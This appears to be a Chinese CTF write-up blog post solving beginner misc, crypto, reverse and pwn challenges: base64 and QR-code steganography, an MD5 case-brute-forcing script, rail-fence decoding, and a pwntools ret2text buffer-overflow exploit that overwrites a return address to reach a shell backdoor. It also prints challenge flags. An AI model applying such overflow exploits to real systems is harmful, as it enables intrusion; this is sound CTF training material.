MISC签到

wp直接都写在题目描述里面了

先进行一个破的爆



右键记事本打开发现base64编码

解码得到半个二维码



zsteg得到半个flag

最后将二维码反色后补全就能得到另一半flag,按照格式改好提交就行

没大没小的串串

爆

import hashlib

import random

def huan(zm):

if ord(zm)>=65 and ord(zm)<=90:

return zm.lower()

if ord(zm)>=97 and ord(zm)<=122:

return zm.upper()

return zm

flag="y0U_RE4lLy_kn0W_TH1S_ConGr4tUlAT10Ns"

while 1:

flag1=''

for i in range(len(flag)):

a=random.randint(0,1)

if a==1:

flag1+=huan(flag[i])

if a==0:

flag1+=flag[i]

b=hashlib.md5(flag1.encode(encoding='utf-8'))

if str(b.hexdigest())=='7513209051f455fa44d0fa5cd0f3e051':

print(flag1)

print(b.hexdigest())

break





古典base

得到奇怪的东西,栅栏+base64就出来了





re签到

右键记事本打开,这一坨复制下来

三次base64



pwn签到

gets无限溢出



白给后门

一般的ret2text

from pwn import *

elf=ELF("./pwn01")

io=process('./pwn01')

#io=remote('pwn.challenge.ctf.show',28111)

shell=0x80484F6

payload=(b'a'*0x10)+(b'a'*4)+p32(shell)

sleep(0.1)

io.sendline(payload)

io.interactive()

903

903

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?